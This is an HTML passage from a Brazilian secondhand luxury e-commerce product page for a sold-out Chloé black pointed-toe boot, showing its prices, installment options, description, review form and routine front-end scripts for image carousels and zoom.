                            <a href='https://new4another.com.br/'>Home</a><span class='seta'> > </span><a href="https://new4another.com.br/calcados">Calçados</a><span class='seta'> > </span><a href="https://new4another.com.br/calcados/bota">Bota</a><span class='seta'> > </span><span>Bota Chloé Bico Fino e Salto Alto Preta</span>
                        </div>
                    </div>
                </section>
                <section class="produto">
                    <div class="container">
                        <div class="flex">
                            <div class="col-first">
                                <div id="ctl00_ContentPlaceHolder1_updImagens">
		
                                        
                                        
                                        <div id="dvVideo" style="display: none;">
                                            <div id="ctl00_ContentPlaceHolder1_dvVideoProd"></div>
                                        </div>
                                        <div id="dvImgProduto" class="imagemProduto">
                                            
                                            <div id="ImgProdDesk" class="thumbnail zoom">
                                                <img loading="lazy" class='demo-trigger' data-zoom="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359" title='Bota Chloé Bico Fino e Salto Alto Preta' alt='Bota Chloé Bico Fino e Salto Alto Preta' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359' />
                                            </div>
                                            
                                            <div id="ulThumbs" class="carousel owl-carousel owl-theme">
                                                <!-- <img id="ctl00_ContentPlaceHolder1_imgVideoThumb" alt="Vídeo" onclick="TrocaVideo();" /> -->
                                                
                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221.jpg?v20240201144359' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221.jpg?v20240201144359'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221.jpg?v20240201144359' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_1.jpg?v20240201144400' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_1.jpg?v20240201144400'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_1.jpg?v20240201144400' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_2.jpg?v20240201144400' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_2.jpg?v20240201144400'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_2.jpg?v20240201144400' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_3.jpg?v20240201144401' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_3.jpg?v20240201144401'><a href='#' onclick='return false'><img loading="lazy" data-id='3' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_3.jpg?v20240201144401' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_4.jpg?v20240201144401' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_4.jpg?v20240201144401'><a href='#' onclick='return false'><img loading="lazy" data-id='4' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_4.jpg?v20240201144401' onload='addItem(this)'/></a></div>
                                            </div>
                                        </div>
                                        <div id="dvImgProdutoMob" class="imagemProduto" style="display: none;">
                                            <div id="ImgProdMob" class="ImgProdutoMob">
                                                <a href="#" onclick="openPhotoSwipe()" title=''><img loading="lazy" title='Bota Chloé Bico Fino e Salto Alto Preta' alt='Bota Chloé Bico Fino e Salto Alto Preta' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359' /></a> <div id="idZoomMob" class="zoomMob" style="display: none; "> <a href="#" onclick="$('#idZoomMob').hide()" class="btFechar">X</a> <div class="easyzoom easyzoom--overlay"><a class="imgMod" href='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359' title=''><img loading="lazy" class='demo-trigger' title='Bota Chloé Bico Fino e Salto Alto Preta' alt='Bota Chloé Bico Fino e Salto Alto Preta' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359' /> </a><p class="ampliar">Segure para ampliar a imagem </p> </div> </div>
                                            </div>
                                            <ul id="ulThumbsMob" class="flex jcsb mobNew">
                                                
                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221.jpg?v20240201144359' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221.jpg?v20240201144359'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221.jpg?v20240201144359' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_1.jpg?v20240201144400' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_1.jpg?v20240201144400'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_1.jpg?v20240201144400' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_2.jpg?v20240201144400' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_2.jpg?v20240201144400'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_2.jpg?v20240201144400' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_3.jpg?v20240201144401' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_3.jpg?v20240201144401'><a href='#' onclick='return false'><img loading="lazy" data-id='3' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_3.jpg?v20240201144401' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_4.jpg?v20240201144401' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/239221_4.jpg?v20240201144401'><a href='#' onclick='return false'><img loading="lazy" data-id='4' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/239221_4.jpg?v20240201144401' onload='addItem(this)'/></a></div>
                                            </ul>
                                        </div>
                                    
	</div>
                            </div>

                            <div class="col-last">
                                <div class="flex flex-align-center">
                                    <div class="detail">
                                        <span class="marcaDesc">
                                            CHLOÉ
                                        </span>
                                        <h1>
                                            Bota Chloé Bico Fino e Salto Alto Preta
                                        </h1>
                                        <span class="skuDesc">
                                            <div id="ctl00_ContentPlaceHolder1_upSkuDescricao">
		
                                                SN-CHLO-F-BO-SABI-035-PT-38
                                            
	</div>
                                        </span>                                        
                                        

                                        

                                        <div class="descricao">
                                            <p>
                                                
                                            </p>
                                        </div>



                                        <div id="ctl00_ContentPlaceHolder1_updAtributos" class="updAtributos">
		
                                                <div class="atributos">
                                                    <div class="price mb-4">
                                                        <div class="flex">
                                                            <div>
                                                                
                                                            </div>
                                                            <div class="valorR">
                                                                <span class="de">
                                                                    
                                                                </span>                                                                

                                                                <div class="valor mb-2">

                                                                    
                                                                    
                                                                    <div style="display: none;">
                                                                        <input name="ctl00$ContentPlaceHolder1$txtPrecoPor" type="text" id="ctl00_ContentPlaceHolder1_txtPrecoPor" />
                                                                        <input name="ctl00$ContentPlaceHolder1$txtSkuSel" type="text" id="ctl00_ContentPlaceHolder1_txtSkuSel" />
                                                                    </div>
                                                                    <span id="ctl00_ContentPlaceHolder1_spanAVista" style="font-size: 60% !important;"><span class="precoDestacado">R$ 1.484,44</span> <span class="boldSpan">no Pix (15% OFF)</span></span>
                                                                    

                                                                </div>
                                                                <div id="ctl00_ContentPlaceHolder1_GPFormaPagamentoNew4">
                                                                    <p>
                                                                        <span id="ctl00_ContentPlaceHolder1_spanGPFormaPagamentoNew4" class="gpProdutoFormaPagamento">ou <span class="boldSpan segundaLinha">10x R$ 174,64 sem juros</span></span>
                                                                    </p>
                                                                </div>
                                                                

                                                                <p>
                                                                    
                                                                </p>
                                                                <p class="Parcela">
                                                                    
                                                                </p>
                                                                <div id="ctl00_ContentPlaceHolder1_divParcelas">
                                                                    <div>Ver Parcelas</div>
                                                                    <div style="display: none;" class="melhoresParcelas">
                                                                        <ul><li class="parcela">1x</li><li class="parcelaValor">de R$ 1.746,40</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">2x</li><li class="parcelaValor">de R$ 873,20</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">3x</li><li class="parcelaValor">de R$ 582,13</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">4x</li><li class="parcelaValor">de R$ 436,60</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">5x</li><li class="parcelaValor">de R$ 349,28</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">6x</li><li class="parcelaValor">de R$ 291,07</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">7x</li><li class="parcelaValor">de R$ 249,49</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">8x</li><li class="parcelaValor">de R$ 218,30</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">9x</li><li class="parcelaValor">de R$ 194,04</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li><li class="parcela">10x</li><li class="parcelaValor">de R$ 174,64</li><li class="juros">Sem juros</li><li class="total">Total: R$ 1.746,40</li></ul>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>
                                                    </div>

                                                    

                                                    <div id="ctl00_ContentPlaceHolder1_divOpcoes" class="opcoes mb-5">
                                                        <h3 id="ctl00_ContentPlaceHolder1_hSelecioneOpcoes" class="itens_subtitle">Selecione as opções:</h3>
                                                        
                                                        <div id="ctl00_ContentPlaceHolder1_dvAtrPrimario" class="tamanho">
                                                            <b>
                                                                Tamanho:</b>

                                                            <ul class="flex">
                                                                
                                                                        <li id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_liAtrPrimario">
                                                                            <a id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_lkbAtrItemPrimario" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$rptAtributoItemPrimario$ctl00$lkbAtrItemPrimario&#39;,&#39;&#39;)">38</a>
                                                                        </li>
                                                                    
                                                            </ul>
                                                        </div>
                                                        <div id="ctl00_ContentPlaceHolder1_tamanhoHidden" class="tamanho" style="display: none;">
                                                            <b>
                                                                
                                                            </b>
                                                            <ul class="flex">
                                                                
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>

                                                

                                                
                                                

                                            
	</div>



                                        <div id="ctl00_ContentPlaceHolder1_divVendidoPorAcima" class="VendidoPor">
                                            <a href="https://new4another.com.br/sabi" id="ctl00_ContentPlaceHolder1_hrefVerMais2" class="link_loja btComprar"><span>veja mais em </span>
                                                SABI</a>
                                        </div>
                                        <div id="ctl00_ContentPlaceHolder1_divProdutoAddCarrinho" class="flex flex-align-center qtd-buy">
                                            <div id="ctl00_ContentPlaceHolder1_divQtd" class="qtd">
                                                <div id="ctl00_ContentPlaceHolder1_upQtd">
		
                                                        
                                                    
	</div>
                                            </div>



                                            <div class="buy">
                                                <div id="ctl00_ContentPlaceHolder1_UpdatePanel4">
		
                                                        <div id="ctl00_ContentPlaceHolder1_divIndisponivel" class="prodIndisp">
                                                            <h6>Produto está esgotado</h6>
                                                            <p>
                                                                Avise-me quando chegar
                                                            </p>
                                                            <div class="campo">
                                                                <label>
                                                                    E-mail</label>
                                                                <input name="ctl00$ContentPlaceHolder1$txtProdIndisp" type="text" id="ctl00_ContentPlaceHolder1_txtProdIndisp" />
                                                            </div>
                                                            <a onclick="return validaEnvioEmail();" class="btEnviar" IsD="btnEnviarEmail" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$ctl07&#39;,&#39;&#39;)">Enviar</a>
                                                        </div>

                                                         
                                                        
                                                        <span id="ctl00_ContentPlaceHolder1_sCarregando" style="display: none;">
                                                            <div id="updateProgressDiv" style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                                                                <img id="ctl00_ContentPlaceHolder1_imgLoading2" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
                                                                <div class="bgdarkbox" id="bglightbox">
                                                                </div>
                                                            </div>
                                                        </span>
                                                    
	</div>
                                            </div>
                                        </div>

                                        <div id="ctl00_ContentPlaceHolder1_UpdatePanel5">
		
                                                
                                            
	</div>


                                        <div id="divCalendarioAgendamento" class="containerdiv escolhaData" style="display: none;">
                                            <h3>Escolha a melhor data possível</h3>
                                            <div id="calendario"></div>
                                            <div id="radiobuttons"></div>

                                            <div id="legenda">
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-vermelha"></div>
                                                    <div class="legenda-texto">Indisponíveis</div>
                                                </div>
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-verde"></div>
                                                    <div class="legenda-texto">Disponíveis</div>
                                                </div>
                                            </div>

                                            <!-- Seção para Exibir Horários Disponíveis -->
                                            <div id="horariosDisponiveis" class="mt-4">
                                                <!-- Os horários disponíveis serão injetados aqui via JavaScript -->
                                            </div>
                                        </div>


                                         <div class="detalheProduto">	<div class="detalheProdutoLinha">		<h5>Descrição do produto</h5>		<p>- Bota em camurça com detalhes em couro texturizado<br />- Preto total<br />- Bico fino frontal<br />- Recortes laterais aparentes<br />- Laterais em couro texturizado estilo croco<br />- Cano baixo<br />- Salto fino de altura elevada revestido por couro estilo phyton<br />- Tira superior com elasticidade para ajuste aos tornozelos<br />- Solado em couro liso com marcas de uso aparentes</p>	</div>	<div class="detalheProdutoLinha"  style="display: block">		<h5>Informações adicionais</h5>		<p>- Salto: 9,5cm<br />Tamanho: 39 na sola, aproximadamente 38 no Brasil</p>	</div>	<div class="detalheProdutoLinha">		<h5>Ficha técnica</h5>		<p>- Salto: 9,5cm<br />Tamanho: 39 na sola, aproximadamente 38 no Brasil</p>	</div></div>
                                        <div class="detalheProduto"><div class="detalheProdutoLinha"><h5>Cor</h5><p>Preto</p></div><div class="detalheProdutoLinha"><h5>Origem</h5><p>Importadas</p></div><div class="detalheProdutoLinha"><h5>Condição</h5><p>Seminovo</p></div></div>
                                        
                                        <a id="ctl00_ContentPlaceHolder1_lkSalvar1" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lkSalvar1&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_PanelErro" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%;">
		
                                            <div id="ctl00_ContentPlaceHolder1_headerPopUp" style="padding-top: 10px; padding-bottom: 15px; border-bottom: solid 1px #DCDCDC;">
                                                <a id="ctl00_ContentPlaceHolder1_lnkCancelar" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lnkCancelar&#39;,&#39;&#39;)" style="float: right;">Fechar</a>
                                                <h1>TENHO INTERESSE</h1>
                                                <br />
                                                <span>Serviço:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdDesc" style="font-size: 90%; font-style: italic;">Bota Chlo&#233; Bico Fino e Salto Alto Preta</span>
                                                <br />
                                                <span>COD.:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdId" class="spanProdIdClass" style="font-size: 90%; font-style: italic;">126361</span>
                                            </div>
                                            <div id="loader">Carregando conteúdo...</div>
                                            <iframe id="ctl00_ContentPlaceHolder1_myIframe" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                        
	</div>

                                        
                                        <a id="ctl00_ContentPlaceHolder1_LinkButton4" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton4&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_Panel1" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%; padding-bottom: 20px; max-height: calc(100% - 20px);">
		
                                            <iframe id="ctl00_ContentPlaceHolder1_IframeContrato" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                            <div class="condicoes">
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton6" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton6&#39;,&#39;&#39;)">Li e aceito as condições</a>
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton5" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton5&#39;,&#39;&#39;)">Fechar</a>
                                            </div>
                                        
	</div>

                                        <div class="vendidoPor">
                                            
                                            <ul class="flex jcfe">
                                                <li id="ctl00_ContentPlaceHolder1_liPolTroca" class="flex aic">
                                                    <a href="https://new4another.com.br/institucional/politica-troca">Trocas e Devolução</a>
                                                </li>
                                                
                                            </ul>
                                        </div>

                                        <div class="vendidoPor">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div id="ctl00_ContentPlaceHolder1_PanelAvaliacao" class="modalPopup" style="display: none">
		
                                <contenttemplate>
                                    <div class="box">
                                        <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_LnkBtnClosePopUp" class="btFechar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LnkBtnClosePopUp&#39;,&#39;&#39;)">X</a>
                                        <h1 class="titulo">Escreva sua avaliação</h1>
                                        <div class="medium">
                                            <div class="prod">
                                                <h1>
                                                    Bota Chloé Bico Fino e Salto Alto Preta
                                                </h1>
                                                <h2>
                                                    
                                                </h2>
                                            </div>
                                            <p class="obrig">* Campos Obrigatórios</p>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbNome" type="text" id="ctl00_ContentPlaceHolder1_tbNome" Placeholder="Seu nome*" />
                                                    
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbEmail" type="text" id="ctl00_ContentPlaceHolder1_tbEmail" Placeholder="Seu e-mail*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <h2>Avalie*</h2>
                                                    <h3>Selecione o número de estrelas para avaliar o produto</h3>
                                                    <div id="star-rating">
                                                        <input type="radio" name="example" class="rating" value="1" />
                                                        <input type="radio" name="example" class="rating" value="2" />
                                                        <input type="radio" name="example" class="rating" value="3" />
                                                        <input type="radio" name="example" class="rating" value="4" />
                                                        <input type="radio" name="example" class="rating" value="5" />
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbTitulo" type="text" id="ctl00_ContentPlaceHolder1_tbTitulo" Placeholder="Título*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <textarea name="ctl00$ContentPlaceHolder1$tbComentario" rows="20" cols="20" id="ctl00_ContentPlaceHolder1_tbComentario" Placeholder="Seu Comentário*">
</textarea>
                                                </div>
                                            </div>

                                            <span style="display: none">
                                                <input name="ctl00$ContentPlaceHolder1$tbAvaliacao" type="text" id="ctl00_ContentPlaceHolder1_tbAvaliacao" />
                                            </span>
                                        </div>
                                        <div class="botoes">
                                            <a id="ctl00_ContentPlaceHolder1_btEnviar" title="Enviar" class="btn btEnviar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btEnviar&#39;,&#39;&#39;)">Enviar</a>
                                            <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_btRetorna" title="Cancelar" class="btn btCancelar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btRetorna&#39;,&#39;&#39;)">Cancelar</a>
                                        </div>
                                    </div>

                                </contenttemplate>
                            
	</div>


                        </div>

                    </div>
                </section>
                
                <section class="outros">
                    <div class="container">
                        <h2>Aproveite e veja também</h2>
                        <div class="Products flex-between flex-wrap">				<a class="item" href="https://new4another.com.br/calcados/sandalia/sandalia-chanel-mini-salto-bloco-creme-sku317290" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/317290.jpg?v20250803013228" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/317290_1.jpg?v20250803013228" alt="" class="secondImage">						</div><span class="marca"><strike>CHANEL</strike></span>						<div class="infos">							<h3 class="titulo">Sandália Chanel Mini Salto Bloco Creme</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>37</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 1.253,75</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 147,50 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/calcados/sapato/sapato-manolo-blahnik-scarpin-couro-prensado-vermelho-sku316719" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/316719.jpg?v20250709181502" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/316719_1.jpg?v20250709181502" alt="" class="secondImage">						</div><span class="marca"><strike>MANOLO BLAHNIK</strike></span>						<div class="infos">							<h3 class="titulo">Sapato Manolo Blahnik Scarpin Couro Prensado Vermelho</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>38,5</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 1.945,82</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 228,92 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/calcados/rasteira/rasteira-bottega-veneta-lido-pink-sku239051" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/239051.jpg?v20240129141942" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/239051_1.jpg?v20240129141943" alt="" class="secondImage">						</div><span class="marca"><strike>BOTTEGA VENETA</strike></span>						<div class="infos">							<h3 class="titulo">Rasteira Bottega Veneta Lido Pink</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>34</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 2.647,92</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 311,52 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a></div>
                    </div>
                </section>
            </div>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe.umd.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe-lightbox.umd.min.js"></script>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/photoswipe.min.css"
                integrity="sha512-LFWtdAXHQuwUGH9cImO9blA3a3GfQNkpF2uRlhaOpSbDevNyK1rmAjs13mtpjvWyi+flP7zYWboqY+8Mkd42xA=="
                crossorigin="anonymous" />
            <style>
                .pswp {
                    --pswp-bg: rgba(0, 0, 0, 0.8);
                    --pswp-placeholder-bg: #222;
                }
            </style>

            <script>
                // Salva a referência para a função original
                const originalQuerySelectorAll = document.querySelectorAll;

                // Substitui a função document.querySelectorAll por uma versão que não lança exceções
                document.querySelectorAll = function () {
                    try {
                        return originalQuerySelectorAll.apply(document, arguments);
                    } catch (error) {
                        // Lidar com o erro ou simplesmente ignorá-lo
                        //console.log('Ocorreu um erro ao executar o querySelectorAll a partir do script do RDStation (erro não impacta performance e funcionamento do script):', error.message);
                        return []; // Retorna uma lista vazia para simular que nenhum elemento foi encontrado
                    }
                };

                // Inicializar o tenho interesse no iframe
                const params = new URLSearchParams(window.location.search);
                const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;

                                element.onload = () => {
                                    loader.style.display = 'none';
                                };
                            }
                        }

                // Agora você pode chamar a biblioteca que utiliza o querySelectorAll sem gerar erros no console
                // Exemplo:
                // biblioteca.min.js

                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                //prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                }

              
                function adicionarClick() {
                    var chkBoxTermo = document.getElementById('ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato');

                    if (typeof (chkBoxTermo) != "undefined" && chkBoxTermo != null) {
                        if (document.getElementById("ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato").checked) {
                            const a = document.getElementById("ctl00_ContentPlaceHolder1_sCarregando");
                            a.style.display = 'block';
                        }
                        else {
                            alert("Favor aceitar as condições antes de prosseguir.");
                        }
                    }
                }

                function MontaProduto() {
                    $('.produto .owl-carousel').owlCarousel({
                        items: 3,
                        mouseDrag: false,
                        nav: true,
                        dots: false,
                        margin: 5,
                    });

                    // Variável com o marketplace ID
                    var marketplaceId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_marketplaceId').value) || 0;

                    $('a[data-id-open]').off('click').on('click', function () {
                        if (marketplaceId == 85) {
                            // Excluir explicitamente ulThumbs, ulThumbsMob e seus filhos
                            $('.conteudo [data-id]').not('#ulThumbs, #ulThumbs *, #ulThumbsMob, #ulThumbsMob *').hide();
                        } else {
                            $('.conteudo [data-id]').hide();
                        }
                        
                        $('[data-id-open]').removeClass('act');
                        $(this).addClass('act');
                        $('.conteudo [data-id="' + $(this).attr('data-id-open') + '"]').show();
                        return false;
                    });
                    
                    // Proteção para ulThumbs e ulThumbsMob - garantir que sempre fiquem visíveis (apenas para marketplace 85)
                    if (marketplaceId == 85) {
                        $('a[data-id-open]').on('click', function() {
                            setTimeout(function() {
                                $('#ulThumbs').show();
                                $('#ulThumbs [data-id]').show();
                                $('#ulThumbsMob').show();
                                $('#ulThumbsMob [data-id]').show();
                            }, 10);
                        });
                    }

                    $('[data-img]').click(function () {
                        $('.demo-trigger')
                            .attr('src', $(this).attr('data-img'))
                            .attr('data-zoom', $(this).attr('data-img-zoom'));
                        $('.demo-trigger')
                            .parent()
                            .attr('data-id', $('img', this).attr('data-id'));

                        return false;
                    });


                    // Inicializar Drift para zoom
                    InicializarDrift();

                    if ($(window).width() < 768) {
                        $('.zoomMobile').click(function () {
                            var index = parseInt($(this).attr('data-id')) || 0;
                            // Usar a função openPhotoSwipe atualizada para mobile
                            openPhotoSwipe(index);
                            return false;
                        });
                    }

                    $('#ulThumbsMob [data-img]').click(function () {
                        $("#ImgProdMob img").attr('src', $(this).attr('data-img')); 
                        $("#ImgProdMob img").parent().attr('onclick', 'openPhotoSwipe(' + $('img', this).attr('data-id') + ')'); 
                    }); 
                        
                    if (/iPad|iPhone|iPod/.test(navigator.userAgent)) {
                        addItemsIOS();
                    }

                } 

                // Variável global para armazenar instância do Drift
                var driftInstance = null;

                // Função para inicializar/reinicializar o Drift
                function InicializarDrift() {
                    if ($(window).width() > 768) {
